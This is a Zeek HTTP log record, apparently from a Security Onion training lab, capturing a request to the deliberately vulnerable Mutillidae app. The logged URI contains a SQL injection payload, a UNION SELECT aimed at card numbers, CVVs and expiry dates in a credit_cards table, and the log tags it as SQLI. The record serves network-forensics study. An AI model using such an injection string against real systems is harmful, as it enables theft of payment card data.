 Log entry:
{"ts":"2020-06-12T21:30:09.445030Z","uid":"CuKeR52aPjRN7PfqDd","id.orig_h":"209.165.200.227","id.orig_p":56194,"id.resp_h":"209.165.200.235","id.resp_p":80,"trans_dept
h":1,"method":"GET","host":"209.165.200.235","uri":"/mutillidae/index.php?page=user-info.php&username='+union+select+ccid,ccnumber,ccv,expiration,null+from+credit_cards+-
-+&password=&user-info-php-submit-button=View+Account+Details","referrer":"http://209.165.200.235/mutillidae/index.php?page=user-info.php","version":"1.1","user_agent":"M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0","request_body_len":0,"response_body_len":23665,"status_code":200,"status_msg":"OK","tags":["HTTP::U
RI_SQLI"],"resp_fuids":["FEvWs63HqvCqth3LH1"],"resp_mime_types":["text/html"]}
Sensor Name: seconion-import
Timestamp: 2020-06-12 21:30:09
Connection ID: CLI
Src IP: 209.165.200.227
Dst IP: 209.165.200.235
Src Port: 56194
Dst Port: 80
OS Fingerprint: 209.165.200.227:56194 - UNKNOWN [S44:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 2829 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)